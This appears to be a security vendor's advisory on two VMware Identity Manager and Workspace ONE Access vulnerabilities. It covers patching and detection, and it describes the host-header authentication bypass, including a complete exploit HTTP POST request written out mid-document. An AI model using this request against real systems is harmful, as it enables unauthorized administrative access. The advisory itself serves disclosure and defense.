VMware has released a security advisory to address two critical vulnerabilities (CVE-2022-22972 & CVE-2022-22973) impacting VMware Identity Manager (vIDM), and Workspace ONE Access. Successful exploitation of these vulnerabilities could lead to escalation of privileges and authentication bypass. CISA has also released an advisory and warned users to immediately patch these vulnerabilities.
One of the two vulnerabilities, tracked as CVE-2022-22972, was reported by Bruno López of Innotec Security. This is an authentication bypass vulnerability that could allow an actor with network access to obtain administrative access without any authentication. The vulnerability arises due to the application trying to resolve the host header. When a user tries to log in to a VMware Workspace ONE access or Identity manager, the application sends a POST request to the SAAS/auth/login/embeddedauthbroker/callback endpoint. On analyzing the horizon.log it is seen that the application tries to resolve any host header provided. Threat actors can exploit the vulnerability by hosting a web server and forcing a vulnerable application to connect back to the malicious server and responding with a status 200 to the POST request, bypassing authentication.
The second vulnerability, tracked as CVE-2022-22973, was reported by Kai Zhao of the ToTU Security Team and Steven Yu (an independent security researcher). An attacker with local access to the vulnerable system might exploit the vulnerability to escalate privileges to the “root” account.
What is VMware Identity Manager (vIDM) and Workspace ONE Access?
Workspace ONE Access is designed to provide faster access to SaaS, web, and native mobile apps with multi-factor authentication, conditional access, and single sign-on.
VMware Identity Manager is the identity and access management component of Workspace ONE. VMware Identity Manager can deploy a universal application catalog that covers web, native, and virtual applications.
VMware Identity Manager is also crucial for deploying mobile single sign-on (SSO) and conditional access which includes device management and compliance checks. VMware Identity Manager is available both in shared SaaS and on-premises deployment models.
At Qualys, we have successfully tested the authentication bypass vulnerability (CVE-2022-22972) on VMware Workspace ONE Access (Access) version 21.08.0.1.

Image source: Qualys Labs
The request body consists of some encoded data that is available in hidden input fields in the source code of the Login page.

Image source: Qualys Labs
A simple POST request to the vulnerable endpoint along with the encoded junk and credentials causes the application to send a callback to the host provided. If the host responds with a 200 status code, the application does not verify if the provided credentials are legitimate and allows the attacker to log in as a local user.

Image source: Qualys Labs
The entire request for the exploit can be something as follows:
POST /SAAS/auth/login/embeddedauthbroker/callback HTTP/1.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1445
Origin: https://target
Referer: https://target/SAAS/auth/login/embeddedauthbroker/callback
protected_state=eyJzaWciOiJ7XCJzaWduYXR1cmVCNjRcIjpcInlSZlJ1SHY5SHdOckloaHB4K2wxTTJKWUR3NGNtenVQaEJId1ZYMExSUjJkQ1dDcGhIVnlOR21oRlI5dGNaNGJPdENPQUFIZmQySnlsQmgzR1oza3FBdFFCeU03YTZOQnZ5YW55eVc5SHFqQzFXYWdSWjBWNnlodUdnZ3lTTE9hTTd0Ky91UEx3YjhJM3gzVnJNQmdBYUE3TFJBQm9BMkw5WUpZejVmQlZNcGdKZVhoSEN0bUsvN3ZqQzNsWGZZNkIxOFV4eGRPNUQxQnpyZGNHTHdZa5hbWVUZXh0RmllbGRSZWFkb25seVwiOlwiZmFsc2VcIixcIm51bUF0dGVtcHRlZFwiOlwiMFwifSJ9&userstore=System+Domain&username=qualys&password=qualys&userstoreDisplay=System+Domain&horizonRelayState=c24g968c-8b63-4268-81f3-dert67e9e3b8&stickyConnectorId=&action=signIn

Image source: Qualys Labs
Affected versions
- VMware Identity Manager (vIDM) versions 3.3.6, 3.3.5, 3.3.4, and 3.3.3
- VMware Workspace ONE Access (Access) versions 21.08.0.1, 21.08.0.0, 21.10.0.1, and 21.10.0.0
Mitigation
VMware has released patches for the vulnerabilities. Customers can refer to the VMware Security Advisory (VMSA-2022-0014) to know more about mitigation and workaround.
Qualys Detection
Qualys customers can scan their devices with QID 376617 and 730508 to detect vulnerable assets.
Please continue to follow Qualys Threat Protection for more coverage on the latest vulnerabilities.
References
https://github.com/horizon3ai/CVE-2022-22972
https://www.vmware.com/security/advisories/VMSA-2022-0014.html
https://thehackernews.com/2022/05/vmware-releases-patches-for-new.html
https://www.horizon3.ai/vmware-authentication-bypass-vulnerability-cve-2022-22972-technical-deep-dive/
https://www.vmware.com/content/vmware/vmware-published-sites/us/products/workspace-one/access.html
https://www.bleepingcomputer.com/news/security/vmware-patches-critical-auth-bypass-flaw-in-multiple-products/
https://docs.vmware.com/en/VMware-Workspace-ONE-Access/19.03/vidm_windows_install/GUID-F9F7AD8C-8A37-464E-8954-6CCA2F53BA13.html